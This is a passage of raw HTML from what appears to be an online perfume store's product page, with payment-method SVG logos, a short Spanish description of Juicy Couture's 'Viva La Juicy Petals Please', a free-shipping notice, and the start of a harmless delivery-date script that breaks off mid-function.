                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-aplazo"><title id="pi-aplazo">Aplazo</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#64E9F7"/><path d="M25.826 9.822c-.642.044-2.104.215-2.525.272-.409-2.136-1.543-3.656-3.198-4.014C16.73 5.35 13.327 9.637 11 17.543l1.739.457c2.236-7.597 5.165-10.646 6.962-10.258.822.178 1.534 1.15 1.824 2.661-4.298.933-5.19 2.705-5.09 4.152.081 1.184.75 2.158 1.834 2.677 1.095.522 2.429.478 3.396-.108 1.218-.738 1.404-1.813 1.527-2.525 0 0 .237-1.631.258-2.296-.679.094-1.302.212-1.815.342-.03.455-.221 1.678-.221 1.678-.114.662-.205 1.053-.72 1.365-.428.26-1.091.27-1.612.02-.358-.171-.797-.53-.848-1.267-.07-.997 1.153-1.807 3.43-2.33.008 0 .015-.004.022-.006 1.652-.358 4.314-.593 4.314-.593l-.174-1.69z" fill="#000"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-oxxo"><title id="pi-oxxo">OXXO</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><rect x="1" y="1" width="36" height="22" rx="2" fill="#fff"/><path d="M2 4.402C2 3.076 2.913 2 4.04 2h29.92c.27.001.535.065.783.186.248.122.474.299.663.522.19.223.34.487.441.778.102.29.154.602.153.916v15.196C36 20.924 35.087 22 33.96 22H4.04a1.8 1.8 0 01-.783-.186 2.064 2.064 0 01-.663-.522 2.456 2.456 0 01-.441-.778A2.745 2.745 0 012 19.598V4.402z" fill="#fff"/><path d="M2 4.201C2 2.987 2.842 2 3.871 2H34.12C35.158 2 36 2.986 36 4.201v.073H2v-.073zm34 15.546v.052C36 21.014 35.158 22 34.12 22H3.87C2.841 22 2 21.014 2 19.799v-.052h34z" fill="#FBB110"/><path d="M25.52 11.972c0 2.754 2.121 4.977 4.743 4.977 2.622 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.743 2.233-4.743 4.977zm-22.643 0c0 2.754 2.13 4.977 4.752 4.977 2.623 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.752 2.224-4.752 4.977zm33.105 6.019H12.57c.42-.307.814-.735 1.244-1.312l2.38-3.19 1.038 1.376 1.155-1.619-1.011-1.348L19.8 8.65c.77-1.032-.707-2.242-1.477-1.21l-2.148 2.875-2.183-2.911c-.77-1.024-2.247.186-1.468 1.218l2.461 3.284-2.667 3.572c-.949 1.265-1.897 2.428-3.768 2.521H2V6.01h23.287c-.403.306-.778.716-1.19 1.264l-2.38 3.191-1.039-1.377-1.154 1.619 1.01 1.349-2.424 3.246c-.77 1.033.707 2.242 1.476 1.21l2.148-2.875 2.184 2.912c.77 1.032 2.246-.186 1.468-1.219l-2.462-3.284 2.668-3.572C26.46 7.312 27.328 6.233 28.92 6H36v11.981l-.018.01zm-8.556-6.019c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977zm-22.634 0c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977" fill="#E70020"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
            <div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                  <p><b>Viva La Juicy Petals Please</b><span> de </span><b>Juicy Couture</b><span> es una fragancia de la familia olfativa Floral Frutal Gourmand para Mujeres</span></p>
                </div>
              

<div
  class="estimated-shipping estimated-shipping--align-center"
  id="esimated-shippingtemplate--18300364357858__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<h5><strong>ENVIO GRATIS </strong>En pedidos superiores a $1,400 MXN.</h5>"
  data-min-days="7"
  data-max-days="15"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--large">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <h5><strong>ENVIO GRATIS </strong>En pedidos superiores a $1,400 MXN.</h5>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--18300364357858__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
